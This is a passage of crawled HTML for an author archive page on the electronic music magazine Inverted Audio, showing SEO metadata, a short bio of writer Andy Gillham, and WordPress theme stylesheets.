

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/author/andy-gillham/
body_size: 26448
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Andy Gillham, Author at Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/author/andy-gillham/" />
	<link rel="next" href="https://inverted-audio.com/author/andy-gillham/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Andy Gillham, Author at Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/author/andy-gillham/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/6a5b229eff11f53c507caf3cd0b34917?s=500&d=blank&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://inverted-audio.com/author/andy-gillham/","url":"https://inverted-audio.com/author/andy-gillham/","name":"Andy Gillham, Author at Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/author/andy-gillham/#primaryimage"},"image":{"@id":"https://inverted-audio.com/author/andy-gillham/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/ForestASIP.jpg","breadcrumb":{"@id":"https://inverted-audio.com/author/andy-gillham/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/author/andy-gillham/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/author/andy-gillham/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/ForestASIP.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/ForestASIP.jpg","width":1200,"height":800,"caption":"Forestasip"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/author/andy-gillham/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Archives for Andy Gillham"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/cc0c353115cc683cf88c7ca2dea6e782","name":"Andy Gillham","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b652191b0406d083c874e2df9cf46741aaea879ebcb9f6eb11f51eedcff1f0d?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b652191b0406d083c874e2df9cf46741aaea879ebcb9f6eb11f51eedcff1f0d?s=96&d=blank&r=g","caption":"Andy Gillham"},"description":"Electronic music obsessive since hearing Kraftwerk's Tour de France on the radio as a tousle haired lad, Andy has amassed a wall of vinyl and listened to way too many repetitive beats. Absorbing late 80s and early 90s rave through to jungle, drum and bass, the various 'steps', ambient, noise, neo-classical, good old fashioned 4/4 and myriad other genres, his lug holes are prepared for pretty much any waveform you might choose to throw down them.","sameAs":["https://www.facebook.com/echaskech","http://instagram.com/andyechaskech","https://x.com/AndyEchaskech","echaskech"],"mainEntityOfPage":{"@id":"https://inverted-audio.com/author/andy-gillham/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Posts by Andy Gillham Feed" href="https://inverted-audio.com/author/andy-gillham/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}
